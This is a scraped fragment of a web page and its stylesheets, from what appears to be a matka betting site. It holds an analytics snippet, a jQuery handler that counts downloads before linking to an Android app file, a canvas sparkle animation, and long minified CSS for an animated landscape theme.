  gtag('js', new Date());

  gtag('config', 'G-WG0REC3GMS');
</script>
    <script>
            $(document).on('click', '.download-apk', function() {
                event.preventDefault();
                
                $.ajax({     
                  dataType : 'json',
                  method : 'POST',
                  url : '/appcount.php', 
                  success:function(resp){
                    $('.app-downloads-count').html(resp.count);
                    window.location.href = 'web/LS-games.apk';
                  },
                  error: function(e) {
                      console.log(e);              
                  }   
                });          
            });   
        </script> 
    <script src="js/sprite.min.js"></script>
    <script type="text/javascript">
 

/* Credit to Collin Henderson @ AstralApp.com */

(function() {
  document.addEventListener('click', musicPlay);
  function musicPlay() {
      document.getElementById('player').play();
      document.removeEventListener('click', musicPlay);
  }
  var WIDTH, HEIGHT, canvas, con, g;
  var pxs = [];
  var rint = 50;

  $.fn.sprites = function () {
    this.append($('<canvas id="sprites"></canvas>'));
    setup(this);
  }

  function setup (container) {
    var windowSize = function() {
      WIDTH = container.innerWidth();
      HEIGHT = container.innerHeight();
      canvas = container.find('#sprites');
      canvas.attr('width', WIDTH).attr('height', HEIGHT);
    };

    windowSize();

    $(window).resize(function() {
      windowSize();
    });

    con = canvas[0].getContext('2d');

    for (var i = 0; i < 100; i++) {
      pxs[i] = new Circle();
      pxs[i].reset();
    }

    requestAnimationFrame(draw);
  }

  function draw () {
    con.clearRect(0, 0, WIDTH, HEIGHT);
    con.globalCompositeOperation = "lighter";

    for (var i = 0; i < pxs.length; i++) {
      pxs[i].fade();
      pxs[i].move();
      pxs[i].draw();
    }

    requestAnimationFrame(draw);
  }

  function Circle() {
    this.s = {
      ttl: 15000,
      xmax: 5,
      ymax: 2,
      rmax: 7,
      rt: 1,
      xdef: 960,
      ydef: 540,
      xdrift: 4,
      ydrift: 4,
      random: true,
      blink: true
    };

    this.reset = function() {
      this.x = (this.s.random ? WIDTH * Math.random() : this.s.xdef);
      this.y = (this.s.random ? HEIGHT * Math.random() : this.s.ydef);
      this.r = ((this.s.rmax - 1) * Math.random()) + 1;

      this.dx = (Math.random() * this.s.xmax) * (Math.random() < 0.5 ? -1 : 1);
      this.dy = (Math.random() * this.s.ymax) * (Math.random() < 0.5 ? -1 : 1);

      this.hl = (this.s.ttl / rint) * (this.r / this.s.rmax);
      this.rt = Math.random() * this.hl;

      this.stop = Math.random() * 0.2 + 0.4;

      this.s.rt = Math.random() + 1;
      this.s.xdrift *= Math.random() * (Math.random() < 0.5 ? -1 : 1);
      this.s.ydrift *= Math.random() * (Math.random() < 0.5 ? -1 : 1);
    };

    this.fade = function() {
      this.rt += this.s.rt;
    };

    this.draw = function() {
      var newo, cr;

      if (this.s.blink && (this.rt <= 0 || this.rt >= this.hl)) {
        this.s.rt = this.s.rt * -1;
      }
      else if (this.rt >= this.hl) {
        this.reset();
      }

      newo = 1 - (this.rt / this.hl);

      con.beginPath();
      con.arc(this.x, this.y, this.r, 0, Math.PI * 2, true);
      con.closePath();

      cr = this.r * newo;

      g = con.createRadialGradient(this.x, this.y, 0, this.x, this.y, (cr <= 0 ? 1 : cr));
      g.addColorStop(0.0, 'rgba(193,254,254,' + newo + ')');
      g.addColorStop(this.stop, 'rgba(193,254,254,' + (newo * 0.2) + ')');
      g.addColorStop(1.0, 'rgba(193,254,254,0)');

      con.fillStyle = g;
      con.fill();
    };

    this.move = function() {
      this.x += (this.rt / this.hl) * this.dx;
      this.y += (this.rt / this.hl) * this.dy;
      if (this.x > WIDTH || this.x < 0) this.dx *= -1;
      if (this.y > HEIGHT || this.y < 0) this.dy *= -1;
    };

    this.getX = function() {
      return this.x;
    };

    this.getY = function() {
      return this.y;
    };
  };
})();

$('.spriteWrap').sprites();
</script>


</html>

--- FILE ---
content_type: text/css
request_url: https://dpbossmatka.net/css/common.css
body_size: 4298
content:
.bg-color1{background-color:#11cdef!important;border-color:#11cdef}.bg-color2{background-color:#f5365c!important;border-color:#f5365c}.bg-color3{background-color:#172b4d!important;border-color:#172b4d}.bg-color4{background-color:#5e72e4!important;border-color:#5e72e4}.bg-color5{background-color:#fb6340!important;border-color:#fb6340}.bg-color6{background-color:#2dce89!important;border-color:#2dce89}.bg-color7{background-color:#11cdef!important;border-color:#11cdef}.bg-color8{background-color:#f5365c!important;border-color:#f5365c}.bg-color9{background-color:#172b4d!important;border-color:#172b4d}.bg-color10{background-color:#5e72e4!important;border-color:#5e72e4}.bg-color11{background-color:#fb6340!important;border-color:#fb6340}.bg-color12{background-color:#2dce89!important;border-color:#2dce89}.bg-color13{background-color:#11cdef!important;border-color:#11cdef}.bg-color14{background-color:#f5365c!important;border-color:#f5365c}.bg-color15{background-color:#172b4d!important;border-color:#172b4d}.bg-color16{background-color:#5e72e4!important;border-color:#5e72e4}.bg-color17{background-color:#fb6340!important;border-color:#fb6340}.bg-color18{background-color:#2dce89!important;border-color:#2dce89}html{font-family:'Open Sans',sans-serif;background:#0d133a;font-size:100%;text-size-adjust:100%;-ms-text-size-adjust:100%;font-smoothing:antialiased;position:relative}body{margin:0;padding:0}#div-background{height:100%;overflow:hidden;margin:0;font-size:1em;line-height:1.4;position:relative}img{border:0;-ms-interpolation-mode:bicubic;vertical-align:middle}svg:not(:root){overflow:hidden}a{color:#fff;text-decoration:none}#bottom,#landscape,#lensFlare,.counter:before,.land,.stag,.stags,.sunMask{animation-duration:60s;animation-iteration-count:infinite;animation-timing-function:linear}#sky{height:60%;margin-bottom:-6px;position:absolute;top:0;z-index:2}#sky-rect{height:100%}#reflection,#sunMask{height:40%;position:absolute;top:60%;z-index:4}#reflection-rect{height:100%}#sunMask{background:#0d133a;height:40%;position:absolute;top:60%;width:100%}#stag{position:absolute;bottom:15.3%;width:6.3%;left:38%;z-index:5}.stag{width:100%;position:absolute;bottom:0}.stags{animation-name:stags;animation-delay:1s}@keyframes stags{0%{fill:#0D141E}4%{fill:#101522}8%{fill:#121726}12%{fill:#141829}16%{fill:#1C1E3C}20%{fill:#22214F}24%{fill:#262262}28%{fill:#1D4065}32%{fill:#125768}36%{fill:#1E4553}40%{fill:#1E404E}44%{fill:#1E3B49}48%{fill:#1D3643}52%{fill:#1C313E}56%{fill:#1C3344}60%{fill:#1C3449}64%{fill:#1B344F}68%{fill:#183454}72%{fill:#242B4A}76%{fill:#2B2241}80%{fill:#24203C}84%{fill:#1D1D37}88%{fill:#151A32}92%{fill:#14192C}96%{fill:#111725}100%{fill:#0D141E}}#stag1{animation-name:stag_one;width:108%;left:-20%}@keyframes stag_one{0%{opacity:1}15%{opacity:1}20%{opacity:0}90%{opacity:0}95%{opacity:1}100%{opacity:1}}#stag2{animation-name:stag_two}@keyframes stag_two{0%{opacity:0}17%{opacity:0}20%{opacity:1}40%{opacity:1}45%{opacity:0}65%{opacity:0}70%{opacity:1}90%{opacity:1}95%{opacity:0}100%{opacity:0}}#stag3{animation-name:stag_three;width:144%;left:-10%;bottom:-3%}@keyframes stag_three{0%{opacity:0}15%{opacity:0}20%{opacity:0}40%{opacity:0}45%{opacity:1}65%{opacity:1}70%{opacity:0}100%{opacity:0}}.sunMask{position:absolute;width:100%;height:100%;-webkit-mask-image:gradient(linear,left 50%,left 60%,from(rgba(0,0,0,1)),to(rgba(0,0,0,0)));z-index:4;mix-blend-mode:screen;animation-name:sunFocus}@keyframes sunFocus{0%{filter:blur(10px);opacity:0}16%{filter:blur(10px)}20%{filter:blur(10px)}25%{filter:blur(5px);opacity:0}30%{filter:blur(0px);opacity:1}80%{filter:blur(0px);opacity:1}88%{filter:blur(5px);opacity:0}100%{filter:blur(10px);opacity:0}}.sun{width:100%;padding-bottom:100%;position:absolute;right:-51%;top:-330%}.sun div{background:transparent url(https://s3-us-west-2.amazonaws.com/s.cdpn.io/21555/sun.svg);position:absolute;top:0;bottom:0;left:0;right:0}.suncrane{animation:suncrane 60s linear infinite;position:absolute;width:21%;height:4%;background:0 0;margin:auto;top:57%;left:0;right:0}@keyframes suncrane{0%{transform:rotate(90deg)}100%{transform:rotate(-270deg)}}.sun:before{display:block;content:' ';animation:glare 60s linear infinite;position:absolute;width:120%;height:120%;background:url(https://s3-us-west-2.amazonaws.com/s.cdpn.io/21555/glare.svg) no-repeat scroll center;top:-10%;left:-10%;background-size:100%}@keyframes glare{from{transform:rotate(90deg);opacity:0}30%{opacity:0}36%{opacity:1}68%{opacity:1}74%{opacity:0}to{transform:rotate(450deg);opacity:0}}.sun:after{display:block;content:' ';position:absolute;background:#fff;width:10%;height:10%;top:45%;border-radius:100%;margin:auto;left:0;right:0;box-shadow:0 0 80px 30px #fff}.clouds{position:absolute;width:100%;z-index:4;mix-blend-mode:screen;height:100%}.clouds svg{width:60%;position:absolute;top:51%;filter:blur(2px);opacity:.4;left:-60%;animation-duration:60s;animation-iteration-count:infinite;animation-timing-function:linear;animation-name:clouds}@keyframes clouds{0%{transform:translate3d(110%,0,0);opacity:0}19%{opacity:0;filter:blur(5px)}25%{opacity:.3;filter:blur(2px)}50%{opacity:.6}75%{opacity:.2}90%{opacity:0}100%{transform:translate3d(150%,0,0);opacity:0}}.lighting{width:100%;height:100%;position:absolute;z-index:8;opacity:.3;-webkit-mask-image:gradient(linear,left 50%,left 60%,from(rgba(0,0,0,1)),to(rgba(0,0,0,1)));mix-blend-mode:screen;pointer-events:none;filter:blur(3px)}.lighting .suncrane{width:100%}#lensFlare{transform:rotate(16deg) translate3d(9%,-47%,0) scale(1);animation-name:flaring}@keyframes flaring{0%{transform:rotate(16deg) translate3d(9%,-47%,0) scale(1);opacity:0}28%{transform:rotate(16deg) translate3d(9%,-47%,0) scale(1);opacity:0}35%{transform:rotate(16deg) translate3d(9%,-47%,0) scale(1);opacity:1}70%{transform:rotate(16deg) translate3d(9%,-47%,0) scale(1);opacity:1}78%{transform:rotate(16deg) translate3d(9%,-47%,0) scale(1);opacity:0}100%{transform:rotate(16deg) translate3d(9%,-47%,0) scale(1);opacity:0}}.twinkleWrap{position:absolute;z-index:4;width:100%;height:100%;top:0;opacity:.55}.twinkles{width:2.3%;position:absolute;right:49.2%;top:72.5%;animation:twinkles 60s linear infinite}@keyframes twinkles{0%{transform:translate(450%,0);opacity:0}32%{opacity:0}34%{opacity:1}36.5%{transform:translate(450%,0)}54%{transform:translate(0,0)}72%{transform:translate(-450%,0);opacity:1}78%{opacity:0}100%{transform:translate(-450%,0);opacity:0}}.twinkles:before{content:' ';display:none;position:absolute;height:600px;width:3px;background:red;top:-600px;left:50%}.twinkles svg{width:100%;position:absolute;top:0}#twinkle1{animation:twinkle1 2s linear infinite}@keyframes twinkle1{0%{opacity:1}33.33%{opacity:0}66.66%{opacity:0}99.99%{opacity:1}100%{opacity:1}}#twinkle2{animation:twinkle2 2s linear infinite}@keyframes twinkle2{0%{opacity:0}33.33%{opacity:1}66.66%{opacity:0}99.99%{opacity:0}100%{opacity:0}}#twinkle3{animation:twinkle3 2s linear infinite}@keyframes twinkle3{0%{opacity:0}33.33%{opacity:0}66.66%{opacity:1}99.99%{opacity:0}100%{opacity:0}}.vignette{background:radial-gradient(transparent 60%,#010e27 130%);background-size:cover;height:100%;z-index:9;position:absolute;width:100%;pointer-events:none}.stars{height:100%;z-index:2;position:absolute;width:100%;overflow:hidden}.starWrap{height:60%;width:100%;position:relative}.starProject{overflow:hidden}.starReflect{overflow:hidden;height:40%;opacity:.9;top:1%}#stars{position:absolute;width:120%;border-radius:100%;margin:auto;left:-10%;right:0;animation:stars 120s linear infinite;transform:rotate(0);top:-35%}@keyframes stars{100%{transform:rotate(-360deg)}}#starReflection{position:absolute;width:120%;border-radius:100%;margin:auto;left:-10%;right:0;animation:starsReflect 120s linear infinite;transform:rotate(0);top:initial;bottom:-102%}@keyframes starsReflect{100%{transform:rotate(360deg)}}.spriteWrap{height:100%;width:100%;position:absolute;z-index:13;animation:sprites 60s linear infinite;pointer-events:none}@keyframes sprites{0%{opacity:.8}20%{opacity:.8}25%{opacity:0}73%{opacity:0}90%{opacity:.8}100%{opacity:.8}}#sprites{height:100%;width:100%}.controls{position:absolute;top:0;background:rgba(0,0,0,.16);height:100%;width:380px;padding:23px;transform:translate3d(-250px,0,0);-moz-transform:translate3d(-250px,0,0);-o-transform:translate3d(-250px,0,0);-ms-transform:translate3d(-250px,0,0);transform:translate3d(-250px,0,0);opacity:0}.controls,.controls *{box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;transition:all .25s ease;-moz-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease}.controls:hover{transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.controls ul{margin:0;padding:0;list-style:none}.controls ul li{border-bottom:1px solid rgba(255,255,255,.09);color:#fff}.controls ul li span.title{display:inline-block;padding:10px 0}.controls ul li a{display:block;padding:10px 0}.controls ul li a:hover{padding-left:10px}.controls ul li a.active:after{content:'on';float:right}.controls audio{width:100%;opacity:.2;position:relative;width:80%;display:inline-block;top:8px;float:right}.controls audio:hover{opacity:1}.noise{width:100%;height:100%;background:0 0;opacity:.03;z-index:9;position:absolute;top:0;pointer-events:none}.counter{color:rgba(255,255,255,.12);position:absolute;width:calc(100% - 46px);bottom:21px;text-align:justify;font-size:0px}.counter:before{content:':';display:inline-block;position:absolute;animation-name:timer;background:rgba(255,255,255,.03);text-align:right;left:0;bottom:0;color:transparent;border-right:1px solid rgba(255,255,255,.13);line-height:34px}@keyframes timer{0%{width:0%}100%{width:100%}}#landscape{width:100.02%;position:absolute;bottom:11%;z-index:5;animation-name:focus}@keyframes focus{0%{filter:blur(5px)}16%{filter:blur(2px)}20%{filter:blur(0px)}80%{filter:blur(0px)}88%{filter:blur(2px)}100%{filter:blur(5px)}}#bottom{animation-name:bottomFill;height:100%;position:absolute;top:88%;width:100%;z-index:5;animation-delay:1s}@keyframes bottomFill{0%{background:#0d141e}4%{background:#101522}8%{background:#121726}12%{background:#141829}16%{background:#1c1e3c}20%{background:#22214f}24%{background:#262262}28%{background:#1d4065}32%{background:#125768}36%{background:#1e4553}40%{background:#1e404e}44%{background:#1e3b49}48%{background:#1d3643}52%{background:#1c313e}56%{background:#1c3344}60%{background:#1c3449}64%{background:#1b344f}68%{background:#183454}72%{background:#242b4a}76%{background:#2b2241}80%{background:#24203c}84%{background:#1d1d37}88%{background:#151a32}92%{background:#14192c}96%{background:#111725}100%{background:#0d141e}}#landscape .layer1{fill:#F1F2F2;animation-name:layer1;animation-delay:1s}@keyframes layer1{0%{fill:#244154}4%{fill:#344358}8%{fill:#42465D}12%{fill:#4F4761}16%{fill:#7E5773}20%{fill:#A3517F}24%{fill:#F3829F}28%{fill:#D4B2AF}32%{fill:#AEDABB}36%{fill:#A1D6D6}40%{fill:#9ED5DD}44%{fill:#9AD4E4}48%{fill:#97D3EA}52%{fill:#92D3F4}56%{fill:#95C8DA}60%{fill:#96BDC5}64%{fill:#96B3B2}68%{fill:#96AA9E}72%{fill:#AF866A}76%{fill:#C0633B}80%{fill:#9D5E51}84%{fill:#7B5960}88%{fill:#59546D}92%{fill:#484E64}96%{fill:#37475C}100%{fill:#244154}}#landscape .layer2{fill:#E6E7E8;animation-name:layer2;animation-delay:1s}@keyframes layer2{0%{fill:#0F2B46}4%{fill:#1C2D4A}8%{fill:#272E4E}12%{fill:#302F52}16%{fill:#663966}20%{fill:#913776}24%{fill:#D94A93}28%{fill:#BB94AD}32%{fill:#76CCCE}36%{fill:#6BAEC9}40%{fill:#62A7CA}44%{fill:#59A0CB}48%{fill:#5099CC}52%{fill:#4692CF}56%{fill:#4D8FBD}60%{fill:#518CAF}64%{fill:#548AA1}68%{fill:#578793}72%{fill:#7E6768}76%{fill:#8F4244}80%{fill:#74404D}84%{fill:#593D55}88%{fill:#393B5D}92%{fill:#2C3655}96%{fill:#1F304E}100%{fill:#0F2B46}}#landscape .layer3{fill:#D1D3D4;animation-name:layer3;animation-delay:1s}@keyframes layer3{0%{fill:#0F2944}4%{fill:#1B2B47}8%{fill:#252C4B}12%{fill:#2E2D4E}16%{fill:#5F3663}20%{fill:#863572}24%{fill:#C8458D}28%{fill:#A48BAB}32%{fill:#68BFC7}36%{fill:#54A4C8}40%{fill:#4F9EC8}44%{fill:#4B98C7}48%{fill:#4691C7}52%{fill:#408BC8}56%{fill:#4688B7}60%{fill:#4984A9}64%{fill:#4C819C}68%{fill:#4E7E8F}72%{fill:#776167}76%{fill:#893E45}80%{fill:#6F3C4C}84%{fill:#543A52}88%{fill:#353758}92%{fill:#2A3351}96%{fill:#1E2E4A}100%{fill:#0F2944}}#landscape .layer4{fill:#BCBEC0;animation-name:layer4;animation-delay:1s}@keyframes layer4{0%{fill:#0F2841}4%{fill:#1A2945}8%{fill:#232A48}12%{fill:#2B2A4B}16%{fill:#59335F}20%{fill:#7C336D}24%{fill:#B84089}28%{fill:#9683A5}32%{fill:#57B5C1}36%{fill:#4798BD}40%{fill:#4391BC}44%{fill:#408BBB}48%{fill:#3D85BA}52%{fill:#397FBA}56%{fill:#3E7DAC}60%{fill:#407AA1}64%{fill:#427896}68%{fill:#44768B}72%{fill:#705B66}76%{fill:#823B46}80%{fill:#69394B}84%{fill:#503650}88%{fill:#323454}92%{fill:#27304D}96%{fill:#1C2C47}100%{fill:#0F2841}}#landscape .layer5{fill:#A7A9AC;animation-name:layer5;animation-delay:1s}@keyframes layer5{0%{fill:#0E263F}4%{fill:#192742}8%{fill:#212745}12%{fill:#292848}16%{fill:#51305B}20%{fill:#6E3068}24%{fill:#A23B82}28%{fill:#84799F}32%{fill:#44AABC}36%{fill:#3A8DB3}40%{fill:#3887B1}44%{fill:#3680AF}48%{fill:#347AAD}52%{fill:#3273AB}56%{fill:#3672A1}60%{fill:#387198}64%{fill:#396F90}68%{fill:#3A6E87}72%{fill:#695565}76%{fill:#7C3747}80%{fill:#64354A}84%{fill:#4B334D}88%{fill:#2E314F}92%{fill:#252D4A}96%{fill:#1B2A44}100%{fill:#0E263F}}#landscape .layer6{fill:#939598;animation-name:layer6;animation-delay:1s}@keyframes layer6{0%{fill:#0E243C}4%{fill:#18253F}8%{fill:#202542}12%{fill:#262544}16%{fill:#482C56}20%{fill:#612D63}24%{fill:#8D357C}28%{fill:#6F719B}32%{fill:#00A1BC}36%{fill:#2583A8}40%{fill:#287CA3}44%{fill:#2A759F}48%{fill:#2D6F9A}52%{fill:#2E6895}56%{fill:#2F6891}60%{fill:#30678D}64%{fill:#306788}68%{fill:#306683}72%{fill:#625064}76%{fill:#753347}80%{fill:#5E3249}84%{fill:#47304A}88%{fill:#2B2E4B}92%{fill:#222A46}96%{fill:#192741}100%{fill:#0E243C}}#landscape .layer7{fill:#808285;animation-name:layer7;animation-delay:1s}@keyframes layer7{0%{fill:#102237}4%{fill:#18223A}8%{fill:#1E233D}12%{fill:#242340}16%{fill:#402952}20%{fill:#542A5E}24%{fill:#793177}28%{fill:#5F668F}32%{fill:#0A8FA7}36%{fill:#237595}40%{fill:#256F90}44%{fill:#27698C}48%{fill:#286387}52%{fill:#285D82}56%{fill:#285E82}60%{fill:#285F81}64%{fill:#275F81}68%{fill:#255F7F}72%{fill:#574A63}76%{fill:#683148}80%{fill:#542F48}84%{fill:#3F2D47}88%{fill:#242742}92%{fill:#202841}96%{fill:#19253C}100%{fill:#102237}}#landscape .layer8{fill:#6D6E71;animation-name:layer8;animation-delay:1s}@keyframes layer8{0%{fill:#111F31}4%{fill:#172034}8%{fill:#1C2037}12%{fill:#20213B}16%{fill:#37274C}20%{fill:#472759}24%{fill:#662C71}28%{fill:#4F5C83}32%{fill:#118095}36%{fill:#206983}40%{fill:#21637E}44%{fill:#225D7A}48%{fill:#225775}52%{fill:#225270}56%{fill:#235372}60%{fill:#235574}64%{fill:#235675}68%{fill:#235676}72%{fill:#4C445F}76%{fill:#5B2F49}80%{fill:#4A2C47}84%{fill:#382A44}88%{fill:#242742}92%{fill:#1E253D}96%{fill:#182338}100%{fill:#111F31}}#landscape .layer9{fill:#58595B;animation-name:layer9;animation-delay:1s}@keyframes layer9{0%{fill:#111C2B}4%{fill:#151D2E}8%{fill:#191E32}12%{fill:#1D1E35}16%{fill:#2F2447}20%{fill:#3A2454}24%{fill:#52296C}28%{fill:#405279}32%{fill:#137185}36%{fill:#1C5C72}40%{fill:#1C576E}44%{fill:#1C5269}48%{fill:#1B4C64}52%{fill:#1A475F}56%{fill:#1C4A63}60%{fill:#1E4B67}64%{fill:#1F4D6A}68%{fill:#204E6D}72%{fill:#413E5A}76%{fill:#4E2D49}80%{fill:#402A45}84%{fill:#312742}88%{fill:#20243E}92%{fill:#1B2238}96%{fill:#171F32}100%{fill:#111C2B}}#landscape .layer10{fill:#414042;animation-name:layer10;animation-delay:1s}@keyframes layer10{0%{fill:#101825}4%{fill:#131928}8%{fill:#161A2C}12%{fill:#181B2F}16%{fill:#262141}20%{fill:#2C214F}24%{fill:#3D2567}28%{fill:#30486F}32%{fill:#136476}36%{fill:#165163}40%{fill:#154C5E}44%{fill:#144759}48%{fill:#134254}52%{fill:#113D4F}56%{fill:#154055}60%{fill:#19425A}64%{fill:#1B445F}68%{fill:#1E4564}72%{fill:#363856}76%{fill:#412A49}80%{fill:#352744}84%{fill:#29243F}88%{fill:#1C203A}92%{fill:#191F33}96%{fill:#151C2C}100%{fill:#101825}}#landscape .layer11{fill:#232323;animation-name:layer11;animation-delay:1s}@keyframes layer11{0%{fill:#0D141E;transform:skew(0deg,0deg) translate3d(0,0,0)}4%{fill:#101522;transform:skew(1deg,0deg) translate3d(-.5%,0,0)}8%{fill:#121726;transform:skew(0deg,0deg) translate3d(0,0,0)}12%{fill:#141829;transform:skew(-1deg,0deg) translate3d(.5%,0,0)}16%{fill:#1C1E3C;transform:skew(0deg,0deg) translate3d(0,0,0)}20%{fill:#22214F;transform:skew(1deg,0deg) translate3d(-.5%,0,0)}24%{fill:#262262;transform:skew(0deg,0deg) translate3d(0,0,0)}28%{fill:#1D4065;transform:skew(-1deg,0deg) translate3d(.5%,0,0)}32%{fill:#125768;transform:skew(0deg,0deg) translate3d(0,0,0)}36%{fill:#1E4553;transform:skew(1deg,0deg) translate3d(-.5%,0,0)}40%{fill:#1E404E;transform:skew(0deg,0deg) translate3d(0,0,0)}44%{fill:#1E3B49;transform:skew(-1deg,0deg) translate3d(.5%,0,0)}48%{fill:#1D3643;transform:skew(0deg,0deg) translate3d(0,0,0)}52%{fill:#1C313E;transform:skew(1deg,0deg) translate3d(-.5%,0,0)}56%{fill:#1C3344;transform:skew(0deg,0deg) translate3d(0,0,0)}60%{fill:#1C3449;transform:skew(-1deg,0deg) translate3d(.5%,0,0)}64%{fill:#1B344F;transform:skew(0deg,0deg) translate3d(0,0,0)}68%{fill:#183454;transform:skew(1deg,0deg) translate3d(-.5%,0,0)}72%{fill:#242B4A;transform:skew(0deg,0deg) translate3d(0,0,0)}76%{fill:#2B2241;transform:skew(-1deg,0deg) translate3d(.5%,0,0)}80%{fill:#24203C;transform:skew(0deg,0deg) translate3d(0,0,0)}84%{fill:#1D1D37}88%{fill:#151A32}92%{fill:#14192C}96%{fill:#111725}100%{fill:#0D141E}}@media screen and (min-aspect-ratio:3/1) and (max-aspect-ratio:6/1){#div-background{background:#000}#div-background:before{content:'Aspect ratio out of range - too wide';color:#fff;text-align:center;width:100%;height:100%;display:block;position:absolute;top:50%}#bottom,#landscape,#reflection,#sky,#stag,#sunMask,.clouds,.controls,.lighting,.spriteWrap,.stars,.sunMask,.twinkleWrap,.vignette{display:none}}@media screen and (min-aspect-ratio:14/5) and (max-aspect-ratio:7/2){#reflection,#sunMask{height:42%}#landscape{bottom:-3%}#bottom{top:101%}#stag{bottom:3%}.sun{top:-570%}.twinkles{top:77%}}@media screen and (min-aspect-ratio:5/2) and (max-aspect-ratio:14/5){.twinkles{top:75%}#landscape{bottom:1%}#bottom{top:98%}#stag{bottom:7%}.sun{top:-532%}}@media screen and (min-aspect-ratio:9/4) and (max-aspect-ratio:5/2){.twinkles{top:75%}#reflection,#sunMask{height:40%}#landscape{bottom:5%}#bottom{top:94%}#stag{bottom:10%}.sun{top:-452%}}@media screen and (min-aspect-ratio:11/5) and (max-aspect-ratio:9/4){#landscape{bottom:6%}#bottom{top:93%}#stag{bottom:11%}.sun{top:-410%}}@media screen and (min-aspect-ratio:13/6) and (max-aspect-ratio:11/5){#reflection,#sunMask{height:37%}#landscape{bottom:6%}#bottom{top:93%}#stag{bottom:11%}}@media screen and (min-aspect-ratio:15/7) and (max-aspect-ratio:13/6){#reflection,#sunMask{height:31%}#landscape{bottom:7%}#bottom{top:92%}#stag{bottom:12%}}@media screen and (min-aspect-ratio:2/1) and (max-aspect-ratio:15/7){#reflection,#sunMask{height:31%}#landscape{bottom:8%}#bottom{top:91%}#stag{bottom:12%}.sun{top:-370%}}@media screen and (min-aspect-ratio:15/8) and (max-aspect-ratio:2/1){#reflection,#sunMask{height:30%}#stag{bottom:15%}}@media screen and (min-aspect-ratio:7/4) and (max-aspect-ratio:15/8){.twinkles{top:71%}#reflection,#sunMask{height:28%}#landscape{bottom:13%}#bottom{top:86%}#stag{bottom:17%}.sun{top:-300%}}@media screen and (min-aspect-ratio:11/7) and (max-aspect-ratio:7/4){.twinkles{top:69%}#reflection,#sunMask{height:24%}#landscape{bottom:16%}#bottom{top:83%}#stag{bottom:20%}.sun{top:-270%}}@media screen and (min-aspect-ratio:13/9) and (max-aspect-ratio:11/7){.twinkles{top:68%}#reflection,#sunMask{height:22%}#landscape{bottom:18%}#bottom{top:81%}#stag{bottom:21.6%}.sun{top:-240%}}@media screen and (min-aspect-ratio:4/3) and (max-aspect-ratio:13/9){.twinkles{top:66%}#reflection,#sunMask{height:19%}#landscape{bottom:22%}#bottom{top:77%}#stag{bottom:25%}.sun{top:-230%}}@media screen and (min-aspect-ratio:8/7) and (max-aspect-ratio:4/3){.twinkles{top:65%}#reflection,#sunMask{height:18%}#landscape{bottom:23%}#bottom{top:76%}#stag{bottom:25.3%}.sun{top:-180%}}@media screen and (min-aspect-ratio:14/15) and (max-aspect-ratio:8/7){.twinkles{top:63%;width:3%}#reflection,#sunMask{height:17%}#landscape{bottom:26%}#bottom{top:73.8%}#stag{bottom:28.3%}.sun{top:-140%}}@media screen and (min-aspect-ratio:5/6) and (max-aspect-ratio:14/15){.twinkles{top:63%;width:3%}#reflection,#sunMask{height:13%}#landscape{bottom:28%}#bottom{top:71.5%}#stag{bottom:30%}.sun{top:-110%}}@media screen and (min-aspect-ratio:7/10) and (max-aspect-ratio:5/6){.twinkles{top:62%;width:3%}#reflection,#sunMask{height:11%}#landscape{bottom:30%}#bottom{top:69.6%}#stag{bottom:31.8%}.sun{top:-70%}}@media screen and (min-aspect-ratio:5/9) and (max-aspect-ratio:7/10){.twinkles{top:62%;width:3%}#reflection,#sunMask{height:8%}#landscape{bottom:32%}#bottom{top:67.5%}#stag{bottom:33.5%}.sun{top:-55%}}@media screen and (min-aspect-ratio:1/10) and (max-aspect-ratio:5/9){#div-background{background:#000}#div-background:before{color:#fff;text-align:center;width:100%;height:100%;display:block;position:absolute;top:50%}#bottom,#landscape,#reflection,#sky,#stag,#sunMask,.clouds,.controls,.lighting,.spriteWrap,.stars,.sunMask,.twinkleWrap,.vignette{display:none}}.up-index{z-index:999}a.fa.fa-facebook{background:#3a559f;color:#fff;font-size:24px;padding:10px;border-radius:10px;width:47px;height:45px;text-align:center}a.fa.fa-pinterest{background:#cb2027;color:#fff;font-size:24px;padding:10px;border-radius:10px;width:47px;height:45px;text-align:center}a.fa.fa-instagram{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%);color:#fff;font-size:24px;padding:10px;border-radius:10px;width:47px;height:45px;text-align:center}a.fa.fa-youtube{background:#b00;color:#fff;font-size:24px;padding:10px;border-radius:10px;width:47px;height:45px;text-align:center}a.fa.fa-twitter{background:#55acee;color:#fff;font-size:24px;padding:10px;border-radius:10px;width:47px;height:45px;text-align:center}.refreshbtn{border:silver 2px outset;border-radius:10px;background:#ff0;color:#000;height:auto;padding:2px;font-style:italic;z-index:999}.Appbtn{position:fixed;bottom:25px;left:11px;font-size:19px;z-index:999}p.downloadNow{font-size:21px;color:#fff;background-color:#030556;padding:7px;border-radius:5px;animation:blink_animation 1.2s infinite;background-image:linear-gradient(to right,#d750d5,#d550d7,#d850d4)!important;border:2px solid #000;z-index:999}.RefreshA{position:fixed;bottom:80px;left:11px;font-size:19px;z-index:999}

--- FILE ---
content_type: text/css
request_url: https://dpbossmatka.net/css/blk-design-system-pro.mine209.css?v=1.0.0
body_size: 5634
content:
/*!

     =========================================================
     * Black Kit Pro - v1.0.0
     =========================================================

     * Product Page: https://www.creative-tim.com/product/blk-design-system-pro
     * Copyright 2019 Creative Tim (http://www.creative-tim.com)

     * Designed by www.invisionapp.com Coded by www.creative-tim.com

     =========================================================

     * The above copyright notice and this permission notice shall be included in all copies or substantial portions of the Software.

